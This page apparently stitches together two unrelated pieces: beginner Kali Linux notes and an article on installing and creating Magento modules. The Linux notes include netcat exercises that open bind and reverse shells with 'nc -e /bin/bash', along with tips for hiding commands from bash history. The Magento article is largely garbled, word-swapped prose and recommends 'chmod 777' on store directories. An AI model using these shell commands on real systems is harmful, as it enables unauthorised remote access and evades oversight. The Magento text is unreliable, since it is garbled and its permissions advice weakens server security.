that’s because we are underprivileged. Now try sudo adduser smojoe and put your password it and see that you can now add the user. If you want to switch back to root type su, then the root password which by default is toor. To change your root password type passwd and hit enter, then type in the new password twice. • Creating a new file: to make a new empty file type touch raysfile . • Make a new directory: mkdir raysdirectory • Copying, moving and removing files: to copy a file use the cp command with the syntax of cp source destination: cp /root/raysfile raysfile2. To move a file its identical to copy except you use mv: mv /root/raysfile2 /root/raysdirectory. To remove a file type rm raysfile2. (side note , rm -rf deletes the entire filesystem because the r removes recursively) • Adding text to a file: echo by itself will just repeat what you type in the terminal window. So echo im captain awesome will repeat this phrase back to you in the terminal. To put it in a file you use the > redirect command: echo im captain awesome > raysfile. To see the contents of it you type: cat raysfile. Now lets say I want to add more text to it, if you type echo im captain awesome again > raysfile and then cat it, you will notice that it overwrote what was there previously. We need to append with >> instead of the single >. So the command would be: echo im captain awesome a third time >> raysfile. Cat that and you will see it appended it to a new line • File permissions: lets see what permissions my file has: ls -l raysfile. From left to right its first the file type (if it’s a directory or a file) then it’s the permissions (-rw-r-r--) then the number of links to the file (1), then the user and group that own the file (root), then the file size (however many bytes), then the last time the file was edited (the date and time) and finally the name of the file (raysfile). For permissions linux has read (r), write (w), and execute (x). there is also 3 sets of user permissions for owner, group, and all users. So the first 3 parts are for owner, the next 3 are for group and the final 3 are for all users. So the -rw-r-r—means that the owner gets read/write, the group gets read only, and all other users get read only. Because I made the file while logged in as root you will see root root after the permissions. To change permissions for a file use the chmod command, when specifying the permissions use number 0-7. So they would be like: o 7 full permissions 111 binary o 6 read and write 110 binary o 5 read and execute 101 binary o 4 read only 100 binary o 3 write and execute 011 binary o 2 write only 010 binary o 1 execute only 001 binary o 0 none 000 binary • Chmod: so lets say I want to give the owner execute, read and write and the group and everyone else gets no permissions I would do chmod 700 raysfile. This is because the order for that in the binary of 111 is rwx as in read first then write then execute. The first initial dash – is stating that it’s a file, if it had a D there it would indicate that it is a directory. • you can also do it by letter notation where: u = user owner, g = group owner, o = others or world, and a = all. so for example, if the file is already rwx------ and then i type chmod g+w, then it would read rwx-w----, meaning i added (+) the write capability to the group section. if i did chmod a+x that would now read rwx-wx--x meaning everybody (owner, group and world) have execute privileges now. if i did chmod a-x, now it would read rw--w---- meaning i have removed the execute privilege from everyone. • Editing files: your not always going to have a gui text editor, especially when you break into a linux and get shell, so you need to be familiar with the shell version editors like nano and vi. So if I want to make a new file and edit it simultaneously I would type: nano testfile.txt. once this opens up you can start entering text (enter in chuck Norris knows victorias secret)and when your done you do ctrl-x and it will ask you if you want to save it, type Y and hit enter. Lets bring that testfile back up by typing nano testfile.txt again, now lets do a search for the word chuck. Do a ctrl-w and in the box type chuck and hit enter, it should bring the flashing cursor to the c in chuck. Ctrl-x again and hit y to save and enter. Now lets try vi editor, type vi testfile.txt. in its current state you cant enter text yet because you have to hit I (as in the letter i) to insert and start adding text. Add some text to the file, when your done hit escape to come back to command mode, here you can do stuff like delete words by positioning the cursor over a letter and hitting D and depending on which arrow key you do it will delete the letter. For example the word test, if the cursor is over the “e” and I hit d and then right arrow it deletes the “e”. now the cursor is over the “s” and the word says “tst”. If I hit D while the cursor is over the “s” and hit my left arrow it deletes the “t”, keeping the “s” intact. Kinda weird stuff, I prefer nano. If you position the cursor on a line and hit dd it will delete the whole line. To exit vi and to write the changes to the file you type :wq , w for write and q for quit. To learn more about these look to the man pages. • Data manipulation: lets make a file with touch raystest and make it look like below: 1 warrior favorite 2 300 favorite2 3 braveheart favorite3 • Grep: now lets find all instances of a word, type: grep favorite raystest. This should output all 3 lines, now lets type: grep warrior raystest, this should output just the line that has warrior on it. Notice how it dumps the whole line not just the word. Now lets just find and output a word from the file using the pipe command. Type: grep warrior raystest | cut -d “ “ -f 2 in this command the -d is for delimiter, which in this case would be the space that’s in the line (1 warrior favorite), and the -f is the field in that line, being the second column. So its saying that in the second column if there is a word called warrior then output it to screen (warrior, 300 and braveheart are in the second column). Notice that if you rerun that command and change the -f 2 to a -f 3 it will output the word “favorite”, this is because it found the word warrior, so take that line and give me the value of whats in the 3rd column. • Sed: you can also use sed to manipulate the data based on certain patterns and expressions. So lets say I had a long file and I needed to replace every instance of a certain word, sed is what you can use. With sed a / is the delimiter character, so lets say I wanted to replace every instance of favorite with awesome, type: sed ‘s/favorite/awesome/’ raystest this should output the text from our file but now it will say awesome, awesome2, and awesome3 • Awk: you can use to do pattern matching, so lets say in my file I wanted to find entries in the first column that were higher than 1, I would type: awk ‘$1 > 1’ raystest this will output the 2nd and 3rd line of my file. Then if I only wanted it to say “1 warrior, 2 300, and 3 braveheart” thus omitting the favorite words, I would type: awk ‘{print $1,$2;}’ raystest thus telling it to print to screen only the first and second columns. • Starting services: when you do a fresh install of kali linux, postgresql and metasploit are not started by default, so if you want to start a service you type: service postgresql start, or service apache2 start, etc. now to make these start on bootup you have to manipulate the update-rc.d, so type: update-rc.d postgresql enable, then type in update-rc.d metasploit enable, now when you restart kali it will auto start these services • Setting up networking in kali: ifconfig is the command to list the same stuff ipconfig does. The command route will show you the routing tables including what your gateway is. So to set a static address just on the fly you find what your eth interface number is and type: ifconfig eth0 10.0.0.20/24 to put this in a class c address. To make sure the static address persists upon restarts you have to edit the file under /etc/network/interfaces. I just opened this in leafpad, note the auto lo, iface lo inet loopback lines, that’s for the loopback address. So comment out the next section which is probably the dhcp ones, right below it type in: auto eth0 iface eth0 inet static address 10.0.0.20 netmask 255.255.255.0 gateway 10.0.0.4

once that’s done, save it and then restart networking with the command: service networking restart

• To view network connections such as ports listening , etc, type: netstat -antp • Netcat: they call this the swiss army knife for hackers, lets do some exercises with it. First start by looking at the help file nc -h 1. Lets check to see what ports are listening,(first start the apache2 service) type: nc -v <the address of your kali machine> 80 2. If you had started the apache service you should see it shows there as open 3. You can also set up a listener port, type: nc -lvp 1234 4. The l here is for listen, the v is for verbose, the p is to specify the port to listen on 5. Lets open up a second terminal window and use netcat to connect to the listener 6. In the second terminal type: nc 10.0.0.100 1234 and hit enter 7. The first terminal should show you connected 8. Now lets chat from the second terminal by typing : sup and hit enter 9. The word “sup” should show on the first terminal 10. In the first terminal do the same and it should show up on the second terminal 11. Ctrl –c (by the way you could demo this by using metasploitable2 and kali as well) 12. Now lets say we want our listener (victim) to give the second terminal (attacker) a bash shell when they connect 13. On first terminal type: nc -lvp 1234 -e /bin/bash (the -e is to set an executable) 14. In the second terminal type: nc 10.0.0.100 1234 and hit enter 15. It wont show anything but give it a second (you may have to hit enter on the first terminal to get it to register that it connected) and in the second terminal window type in whoami in the terminal and it should show root 16. Type in “id” and you should see the uid, gid and groups all showing root (0) 17. Ctrl-c 18. In addition to giving a shell from the listener you can also push a shell back to the listener 19. On the first terminal type: nc -lvp 1234 20. On the second terminal type : nc 10.0.0.100 1234 -e /bin/bash (if doing this from win 7 replace /bin/bash with cmd.exe) 21. Back on your first terminal type in whoami and you should see root 22. Ctrl-c 23. Now lets send a file using netcat 24. In the first terminal type: nc -lvp 1234 > netcatfile (this is basically setting up an empty file on the listener to receive a file from the attacker and stuff it in this file) 25. In the second terminal type: nc 10.0.0.100 1234 < raystest (this is if you did the previous exercises) 26. Ctrl-c and now in the first terminal type: cat netcatfile, it should contain the same text from raystest (1 warrior favorite, etc)

* if i type history in bash it will show me all the commands that i recently typed. This is good for quick re commands but bad if a hacker gets a hold of this because it will also have the passwords i entered. so like if i was downloading with wget and i did like --user ray --password lamepassword http://somesite.com , this stuff gets logged in bash history. so how about we store our passwords in temporary variables like so: so for this we need to define a variable and we do this with the read command. read -e -s -p "pass?" password hitting enter should put us in an interactive prompt showing pass? and here is where we type in our password (you cant see it as you type it). -e is If the standard input is coming from a terminal, readline is used to obtain the line. -s is Silent mode. If input is coming from a terminal, characters are not echoed. -p mode is The prompt is displayed only if input is coming from a terminal. we can do echo $password to see the password i just typed. so now our wget command would look like this : wget --user ray --password "$password" http://somesite.com. run history again and see that the plain text password is not there.

* export HISTORYCONTROL=ignorespace is a way to get around having some stuff recorded in bash history. Now if i type a space (sometimes two spaces if it doesnt work) before my command it will not record it in bash history.

* also you can do export HISTIGNORE="pass:wget:ls" and now the history will ignore anything with the words pass, wget, and ls.

* if i type password=1234 then echo $password , it will echo that value of 1234. but if i do unset password, this will release the variable and when i type echo $password i get nothing

* if i want to delete something out of history i type history -d and then the number of that entry in history. so like history -d 15 will delete whatever is in the 15th history entry.

keyboard shortcuts: if im at the end of a line, hitting my home key brings me back to beginning. the end key will bring you back to the end of the line. control + U clears the whole line (as opposed to me backspacing all of it). control + L clears the screen.

lsof will show a list of open files. I can check all the details including the tcp connections and addresses of a firefox instance i have up and running by typing lsof -i -n -P | grep firefox. the -i option selects the listing of files any of whose Internet address matches the address specified in i. If no address is specified, this option selects the listing of all Internet and x.25 (HP-UX) network files. the -n option inhibits the conversion of network numbers to host names for network files. Inhibiting conversion may make lsof run faster. It is also useful when host name lookup is not working properly. the -P option inhibits the conversion of port numbers to port names for network files. Inhibiting the conversion may make lsof run a little faster. It is also useful when port name lookup is not working properly.

try netstat -tupac, lotsa info on your current connections

df command shows you the current free disk space, free command shows you the current free memory

pwd is print working directory

if i want to list all the stuff in Documents and list all the stuff in Pictures, I dont have to do 2 ls commands I just type ls Documents Pictures and it will show both (not backtrack but just regular ubuntu or similar distro

* ls -lt will add a time option to the list

* if i want to find out what type of file i have i type in file then the name of the file. example: file dateping.sh will tell me its a posix shell script

* less command lets me view a text files contents in terminal. Q will quit me out of there

* wildcards: if i wanted to move any files that start with the letters "up" i would type mv [up]*, now anything that starts with "u" , mv u*, now anything that starts with "u" and is the extension of .bin, mv u*.bin.

* filenames are case sensitive (like when moving and copying)

* spaces in filenames confuse bash as well

* two exclamation marks !! will run the last command

* type command will tell me what time of command im running. For instance if i wanted to see what type of command "type" is i type in type type, and it will show that its a shell builtin command

* which command will tell me where the commands are found. so if i type in which ls, it will show that the ls command is found in /bin/ls. it doesnt work for aliases to executables, like if i typed in which cd i get nothing as its just an alias for change directory

* help cd will tell me about the cd command

* mkdir --help will tell me help about mkdir

* man ls will give me the manual page for ls, I hit q to get out of it.

* apropos will show me all instances of a word , like apropos passwd.

* whatis will also tell me what a command is, whatis ls

* info will give me verbose info about a command

* i can chain commands together on the same line using semicolons between each command. So if i wanted to change to a directory and also look at its contents, then send me back to my working directory: cd /usr; ls;cd - would do this for me

* now lets say i wanted to make that last command an alias called foo, i would do alias foo='cd /usr;ls;cd -' now i can just type foo and it will run it. This will not persist when i close the terminal however. to make it permanent, gedit .bashrc and under the section that has aliases, put your alias there and save it. then close the current terminal and reopen it and you should be able to use it now with the alias name. if you do type myfoo you will see all the commands that are strung. You can move that bashrc file to other machines to persist your aliases across other machines

* unalias foo will take away that alias

* all the programs in the terminal give you some sort of output, whther it be a result or an error message. these are sent over to a file called standard output, stdout for short. that messages to a file called standard error, stderr for short. by default these files arent saved to the disk. the keyboard is automatically tied to the stdin , which is standard input. so we can change where the output goes and where the input comes from, rather than just the keyboard. so if i did ls -l /usr/bin in the terminal it will print to screen, but if i do ls -l /usr/bin > ls-output.txt, it will output it to a text file. Now if i had this file and typed ls -l /bin/usr > ls-output.txt, this will give an error because /bin/usr doesnt exist. This will also overwrite whatever was previously in the ls-output.txt file. this means it will be empty because it will have started writing to it , but stopped when it got this error. now if i want to append files to an existing one and not overwrite the data in it it use >> so like ls -l /usr/bin >> ls-output.txt, and then ls -l /usr/bn >> ls-output.txt will make this file doubled in size.

* cat is used to display the results as well, like cat ls-output.txt will print to console all of the content in that file. i can also use it to concatenate or join various files that are in succession. example, if i had movie.avi.001, movie.avi.002, and movie.avi.003 and i wanted to join them together i would type cat movie.avi.0* > movie.avi. I can also use cat to make content for a new text file. So if i type cat > newtext.txt and hit enter it will just wait there for input. So if i type the words this is a test and hit enter then type of the broadcast network and hit ctrl + d, ctrl + d , it will bring me back to the prompt. then if i open that text file it will have the content in there as i typed it.

* echo with a letter then an asterix will show you all the files in your current directory that start with that letter. echo *p will show all the files in this directory that start with p. this is also case sensitive. echo [[:upper:]]* will show everything in this dir that is uppercased.

* to find hidden files iin the directory your in : ls -d .[!.]?* you could also use ls -la

1 note

·

View note

Text

MAGENTO MODULE: INSTALLING AND CREATING

When discussing e-Commerce development, it goes without saying that Magento would always be on top of the list of the best platforms because of its robustness and variable functions. Besides beautiful themes, Magento module is also an important element that should be of your concern while building your e-commerce site. For Magento modules, you can either download the existing ones or create whole new ones for your needs. In this article, we will introduce steps to install and create (and rules for creating) Magento modules.

A. An overview of Magento module

1. What is a Magento module?

A module is a sensible gathering – that is, a catalog containing squares, controllers, partners, models – that are identified with a particular business highlight. With regards to Magento’s promise to ideal seclusion, a module encapsulates one element and has insignificant conditions on different modules.

Modules and themes are the units of customization in Magento. While modules give business features, while subjects firmly impact client experience and storefront appearance. The two parts have an actual existence cycle that permits them to be introduced, erased, and impaired. From the point of view of the two traders and extension designers, modules are the focal unit of the Magento organization.

2. Purpose a module

The reason for a module is to give explicit items includes by executing new usefulness or expanding the usefulness of different modules. Every module is intended to work freely, so the incorporation or rejection of a specific module doesn’t commonly influence the usefulness of different modules.

B. Installing the existing Magento Modules

Magento 2 gives you an opportunity to manually install modules using 3 different methods: via composer, via ZIP-archive, and via a browser. The choice of a method depends on the way that a module appeared in the system. Let’s consider each of them in detail.

Here are the two ways that modules can appear in the system:

It is in the Magento store. You have 2 access keys, generated in your marketplace account.

You can add these keys to the Magento admin panel. Your Magento marketplace account synchronizes with it, and you can manage the installation of any purchased packages there.

If you are an advanced user and can use the server console, you can install a module via the composer. You will also need to enter the keys if they were not previously saved in the system.

Third-party sources installing Magento Module

Get it in the form of an archive.

Receive a link to a third-party repository, e.g.: GitHub. Installation from it can also be done via the composer.

Now let’s take a closer look at each method of module installation.

1. Generating “Access Keys” in a Magento account

You can log in or create a new account at magento.com. After that click on the “Marketplace” link in your account.

Or go directly to the Magento extensions store.

In “My Profile” we are looking for the “My Products / Access Keys” section. You just need to generate the necessary keys.

2. Installing modules via Composer

This is a way for you if you know how to use the server console.

The composer is a file called composer.phar. You can download it at getcomposer.org. It is launched from the Magento root directory. A folder should contain the composer.json file with the configuration of the installed libraries.

php composer.phar <command>

If the composer is installed globally on the server, there is no need to download it and you can refer to it in the following form:

composer <command>

If the module is distributed from the Magento repository, we can just run the following commands:

php composer.phar require [vendor]/[package]

php bin/magento setup:upgrade

And they will do the rest of the job.

Or it could be a module from a third-party repository and we will need to specify it in the composer.json file.

We are interested in the “require” part, where we indicate the name of the module that we add.

{

. . . . .

“require”: {

. . . . .

“vendor/package”: “version”

},

.....

}

If the third-party repository is, for example, GitHub, you will need to specify it in the “repositories” branch.

{

. . . . .

“repositories”: {

. . . . .

{

“type”: “git”,

“url”: “https://github.com/ . . . . .”

}

},

.....

}

Usually, all this data is provided with the module.

Next, after saving the file, run the following commands:

php composer.phar update [vendor]/[package]

php bin/magento setup:upgrade

For example, let’s take a look at the installation of one of our free modules. It is located in the GitHub repository. Since the module is not installed from the Magento repository, we’ll add it to the composer.json file.

{

. . .

“repositories”: [

. . .

{

“type”: “vcs”,

“url”: “https://ift.tt/2w7nQUw;

}

],

. . .

}

And apply our module there:

{

. . .

“require”: {

. . .

“belvg/module-applyto”: “dev-master”

}

}

It only remains to start the updating process. The necessary modules and add-ons will be downloaded according to the changes that were made to the composer.json file.

php composer.phar update

Then start the installation of all the new modules in Magento.

php bin/magento setup:upgrade

3. Installing modules via ZIP-archive

When you wonder how to add the extension in Magento 2 firstly you should copy it’s code to the required directory:

Left panel shows here the basic listing of the zip-file with a module.

Right panel — Magento 2 codebase.

Current zip-file contains User_Guide.pdf file and the Install directory. Basically, the Install folder content should be copied to the app/code/ directory.

After that, we can use 2 different methods to initialize the module in a store.

4. Installing modules via a browser

This method requires Cron tasks set up and proper running. In case it has not performed yet — do it. You will need it further, not only while extensions installing.

So if Cron is set up correctly, just follow the path in admin panel to initialize the module:

System/ Web Setup Wizard/ Component Manager

Here you can enable all available modules.

In case Magento is set up properly you’ll see the notification that all of the systems run correctly.

Further, before you enable the custom module in Magento 2, Backup creation will be proposed.

And finally, we will see the following screen:

The module has been enabled. And now we can switch back to the module list and enable (install) the next one.

Console commands in Magento

You have already met one of them:

php bin/magento <command>

Magento CLI provides a large number of useful console commands to manage the store. And you can get the list of these commands by running: php bin/magento.

But now we need to use only one:

php bin/magento setup:upgrade

This command checks all of the modules and launches schema installation or updating process (if necessary). So you just need one command to perform updating and installation of all modules.

The rights to the files

For greater security (or for other reasons), the server can be configured so that the installation of the modules is performed by a specific user.

In this case, when executing console commands:

php composer.phar <command>

php bin/magento <command>

there may be reports of insufficient rights.

You can try running the same commands on behalf of another user or simply from the administrator. For example:

sudo -u <username> php bin/magento <command>

or simply

sudo php bin/magento <command>

Also, you may need full rights for some folders. For example, when installing modules, you may not have the access to some files from the app/etc directory.

chmod 777 app/etc

chmod 644 app/etc/*.xml

Or to the var folder containing a lot of temporary files, and the rights to which should be distributed to all subdirectories (the -R parameter is recursive).

chmod -R 777 var/

C. Creating new Magento Modules

1. Things to remember when creating Magento module

Know about obscure unpredictability

It could be quick to add custom credits to Magento 2, be that as it may, there could be viewed as mind-boggling improvement being associated with such activity. You would be advised to execute custom characteristics on certain activities previously, else, it ought to be generally off base.

What is prescribed here is investing energy exploring and arranging improvement undertakings to accomplish exact estimation.

Follow Versioning Policy

Make sure to stay with the versioning policy in your custom Magento 2 module. This would cause the module to turn out to be progressively steady and strong on the off chance that Magento discharges another rendition.

Additionally, the Composer bundle director assists with indicating and keep up the exceptional conditions on different bundles and Magento 2 modules.

The composer.json model with Magento 2 module conditions.

Plus, the significant part plays conditions on other Magento 2 modules. If, suppose, composer.json from custom module has 100.1.* rendition reliance on Magento/module-index module implies that all PATCH refreshes are good with a custom module.

Practically speaking, there are more modules that don’t have clear API or full API inclusion and you will wind up having 100.1.3 reliance. Such modules in all probability use Inheritance as opposed to Composition.

Follow the Magento 2 center in a smart manner.

A great deal of Magento designers may state: “It is a similar methodology as in Magento 2 center and I followed (read duplicate stuck) same methodologies and it ought to be correct”. However, it ought to be sensible to follow the Magento 2 center executions. However, there are still huge pieces of code that are made arrangements for refactoring and reimplementation by the Magento Team.

For example, you locate a comparable execution in the Magento\Payment module to fabricate custom installment usage. As a feature of the module, you will discover an AbstractMethod class and instances of its usage in installment modules that meet up with Magento 2 Community Edition. Curiously, the methodology of executing installment incorporations of Magento 2 follows precisely the equivalent Magento 1, which is belittled.

Most significant is that AbstractMethod is set apart as @deprecated and shouldn’t be utilized. There is a Payment Gateway API where all parts or segments can be actualized independently from one another. The main thing you need to guarantee is to arrange these installment parts appropriately by means of the di.xml design record.

Magento Documentation or DevDocs is a decent beginning stage in the event that you don’t know about engineering or best practices for Magento 2 advancement.

Give Localization Support

Before you conclude that module is fit to be dispatched to Magento Marketplace or GitHub for network ensure you have limitation bolster included.

All writings situated in a custom module ought to be wrapped with __(‘My Text’) work. It ought to be utilized all over, classes, formats, JavaScript segments, email layouts, and so on.

Use Composer File

Significance of composer.json record may be thought little of. Each and every Magento module, bundle, topic, and limitation ought to incorporate the composer.json record with all conditions recorded. A great deal of Magento 2 modules was just 1 reliance list which is “Magento/system”. This is an erroneous presumption to have reliance just for Framework if your module utilizes Magento\Catalog\Api interfaces from the “Magento/module-index” bundle for instance.

Also, Magento 1 methodology was to make an uncommon class where every utility capacity/technique were found. Once in awhile these strategies have a connection between one another, in any case, in most circumstances, such an extraordinary class was holding an excessive number of duties. This class is otherwise called Helper.

Above all else, abstain from utilizing Helpers as a term and as a definition to God Give Me All class in Magento 2. It is in every case better to make 5 littler classes with clear naming and reason than just Helper.php.

For instance, in the event that you have Attribute Helper class with 2 obligations a) Merging quality qualities; b) Mapping property estimations; consider having 2 autonomous classes with its own duty:

AttributeMerger

AttributeMapper

Fundamental Menu Usage

Each time you introduce the Magento module with Magento Admin capacities you can see that another Menu Icon is added to one side primary menu.

There is some deceptive suspicion that if the shipper introduces “my” module it is the fundamental and most utilized capacities and ought to be recorded under the primary menu.

In 99% of cases custom module requires design settings and for this Magento gives extraordinary page under Magento Admin – > Stores – > Configuration menu. So if your module causes the trader to expand change in all probability “Advertising” is a decent name of the setup segment. On the off chance that the custom module modifies existing usefulness, it ought to be a piece of the current arrangement area.

Test Module with Different Deployment Modes

It is generally the excellent practice to switch among creation and advancement application modes to guarantee the custom module doesn’t break any current usefulness. As per the most recent report by the Magento Marketplace group, 70% of modules can’t aggregate with creation mode.

Take some time and plan to test with creation mode before discharging the Magento module to Magento Marketplace or anyplace else. Magento Ecosystem requires solid and stable modules.

Testing is as significant as code

Consider including various kinds of tests while building a custom module for Magento 2. With respect to now, you can discover various sorts remembered for Magento 2 including Unit Tests, Integration Tests, Functional Tests, and so forth.

Without a doubt beginning estimation of exertion will be expanded for building tests, costs for support, in any case, would be lower. Features can be included a lot quicker with a decent degree of certainty for existing ones to be functioning truly to form.

Code Review

No matter you work in a group or an engineer figuring out how to demonstrate your code to different developers and request to give code audit. It doesn’t make a difference whether you are a Senior Developer who knows completely everything or Junior Developer who just began the significance of code survey can’t be disparaged.

One little TYPO in code can prompt site personal time and an enormous income drop for a storekeeper. Companion audit could give a superior and cleaner form of the code.

Granularity Matters